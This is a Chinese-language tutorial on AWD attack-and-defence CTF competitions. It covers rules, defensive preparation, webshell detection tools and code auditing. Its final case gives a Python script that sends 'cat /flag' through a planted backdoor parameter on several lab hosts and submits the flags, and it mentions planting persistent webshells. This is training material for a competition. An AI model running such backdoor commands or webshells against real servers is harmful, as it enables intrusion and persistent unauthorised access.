

何为AWD

比赛中每个队伍维护多台服务器,服务器中存在多个漏洞,利用漏洞攻击其他队伍可以 进行得分,修复漏洞可以避免被其他队伍攻击失分。

一般分配Web服务器,服务器(多数为Linux) 某处存在flag (一般在根目录下)

可能会提供一台流量分析虚拟机,可以下载流量文件进行数据分析;

flag在主办方的设定下每隔一定时间刷新-轮

各队一般都有自己的初始分数

flag一旦被其他队伍拿走,该队扣除一定积分

扣除的积分由获取fag的队伍均分

协方会对每个队伍的服务进行check,服务宕机扣除本轮fag分数,扣除的分值由服务check正常的队伍均分

一般每个队伍会给一个低权限用户,非root权限

具体规则以具体比赛规则为准,但一般大同小异。

AWD 常见比赛规则说明:

Attack With Defence,简而言之就是你既是一个 hacker,又是一个 manager。

比赛形式:一般就是一个 ssh 对应一个 web 服务,然后 flag 五分钟一轮,各队一般都有自己的初始分数,flag 被拿会被拿走 flag 的队伍均分,主办方会对每个队伍的服务进行 check,check 不过就扣分,扣除的分值由服务 check 正常的队伍均分。其中一半比赛以 WEB 居多,可能会涉及内网安全。攻击和防御大部分为前期培训内容。

前期准备:

1.队伍分工明确

2.脚本工具环境完整

3.漏洞 POC/EXP 库完整

4.安全防御 WAF 及批量脚本完整

必备操作:

1 备份网站文件

2 修改数据库默认密码

3 修改网页登陆端一切弱密码

4 查看是否留有后门账户

5 关闭不必要端口,如远程登陆端口

6 使用命令匹配一句话特性

7 关注是否运行了“特殊”进程

8 权限高可以设置防火墙或者禁止他人修改本目录

案例演示:

案例1:防守-部署 WAF-实现第一时间拦截部分攻击-升级后续版

案例2:防守-扫描后门-实现第一时间利用预留后门攻击-升级脚本版

案例3:防守-代码审计-实现第一时间找出源码中安全漏洞-升级漏洞库版

案例4:防守-文件监控-实现第一时间监控当前目录文件操作-升级流量监控

案例5:攻击-批量Flag-实现第一时间利用脚本批量 Flag 得分-升级模版不死马

案例1:防守-部署 WAF-实现第一时间拦截部分攻击-升级后续版

最快第一时间操作,此类技术核心准备为各个环境的 WAF 部署(源码语言,比赛规则)

涉及资源:

AoiAWD-针对CTF AWD的原创轻量级防御系统https://mp.weixin.qq.com/s/kwzJnoi2FwFhwbdxetd45A

AWD平台搭建https://www.cnblogs.com/Triangle-security/p/11332223.html

AWD红蓝对抗资料工具https://pan.baidu.com/s/1qR0Mb2ZdToQ7A1khqbiHuQ提取码:xiao

线下AWD平台搭建以及一些相关问题解决https://www.cnblogs.com/pureqh/p/10869327.html

案例2:防守-扫描后门-实现第一时间利用预留后门攻击-升级脚本版

最快第一时间操作,此类技术核心在于扫描源码中预留或隐藏后门(源码语言)

10款常见的Webshell检测工具

当网站服务器被入侵时,我们需要一款Webshell检测工具,来帮助我们发现webshell,进一步排查系统可能存在的安全漏洞。

本文推荐了10款Webshll检测工具,用于网站入侵排查。当然,目前市场上的很多主机安全产品也都提供这种WebShell检测能力,比如阿里云、青藤云、safedog等,本文暂不讨论。

1、D盾_Web查杀 阿D出品,使用自行研发不分扩展名的代码分析引擎,能分析更为隐藏的WebShell后门行为。 兼容性:只提供Windows版本。 工具下载地址:http://www.d99net.net/down/WebShellKill_V2.0.9.zip

2、百度WEBDIR+ 下一代WebShell检测引擎,采用先进的动态监测技术,结合多种引擎零规则查杀。 兼容性:提供在线查杀木马,免费开放API支持批量检测。 在线查杀地址:https://scanner.baidu.com/

3、河马 专注webshell查杀研究,拥有海量webshell样本和自主查杀技术,采用传统特征+云端大数据双引擎的查杀技术。查杀速度快、精度高、误报低。 兼容性:支持Windows、linux,支持在线查杀。 官方网站:https://www.shellpub.com/

4、Web Shell Detector Webshell Detector具有“ Webshell”签名数据库,可帮助识别高达99%的“ Webshell”。 兼容性:提供php/python脚本,可跨平台,在线检测。 官方网站:http://www.shelldetector.com/ github项目地址:https://github.com/emposha/PHP-Shell-Detector

5、CloudWalker(牧云) 一个可执行的命令行版本 Webshell 检测工具。目前,项目已停止更新。 兼容性,提供linux版本,Windows 暂不支持。 在线查杀demo:https://webshellchop.chaitin.cn/ github项目地址:https://github.com/chaitin/cloudwalker

6、Sangfor WebShellKill Sangfor WebShellKill(网站后门检测工具)是一款web后门专杀工具,不仅支持webshell的扫描,同时还支持暗链的扫描。是一款融合了多重检测引擎的查杀工具。能更精准地检测出WEB网站已知和未知的后门文件。 兼容性:支持Windows、linux 工具下载地址:http://edr.sangfor.com.cn/backdoor_detection.html(已停止访问)

7、深度学习模型检测PHP Webshell 一个深度学习PHP webshell查杀引擎demo,提供在线样本检测。 在线查杀地址:http://webshell.cdxy.me/

8、PHP Malware Finder PHP-malware-finder 是一款优秀的检测webshell和恶意软件混淆代码的工具 兼容性:提供linux版本,Windows 暂不支持。 github项目地址:https://github.com/jvoisin/php-malware-finder

9、findWebshell 这个项目是一款基于python开发的webshell检查工具,可以根据特征码匹配检查任意类型的webshell后门。 github项目地址:https://github.com/he1m4n6a/findWebshell

10、在线webshell查杀工具 在线查杀地址:http://tools.bugscaner.com/killwebshell/

案例3:防守-代码审计-实现第一时间找出源码中安全漏洞-升级漏洞库版

最快第一时间操作,简要分析可能存在的安全问题,配合流量监控及代码审计后续操作(框架及非框架,源码语言,漏洞库等)进行漏洞判定

Seay源代码审计系统——(只支持PHP语言,单一,速度快,审计结果相对Fortify较少)

Fortify——(支持语言丰富,速度较慢,审计结果更多、更详细)



案例4:防守-文件监控-实现第一时间监控当前目录文件操作-升级流量监控

最快第一时间操作,在防守攻击时,实时监控当前目录文件上传删除等操作,有效防止恶意删除、上传后门等,后续可配合流量操作行为监控找出更多漏洞

案例5:攻击-批量Flag-实现第一时间利用脚本批量 Flag 得分-升级模版不死马

攻击第一时间操作,写好批量获取 Flag 脚本后,预定 Flag 更新时间,实现自动获取及提交,升级后门写入及不死马等操作,实现权限维持实时获取得分



假设分析脚本,发现一个后门,针对这个后门,可以批量写脚本。

批量获取并提交flag脚本

import requests def get_flag(): data={ 'shell':'cat /flag' } for i in range(8801,8804): url='http://192.168.76.156:' + str(i) + '/footer.php' result=requests.post(url,data=data).content.decode('utf-8') print(result) with open(r'flag.txt','a+') as f: f .write(result+'\n') f.close() def tijiao_flag(): for flag in open('flag.txt'): flag=flag.replace('\n','') url='http://192.168.76.156:8080/flag_file.php?token=team1&flag='+flag requests.get(url) if __name__ == '__main__': get_flag() tijiao_flag()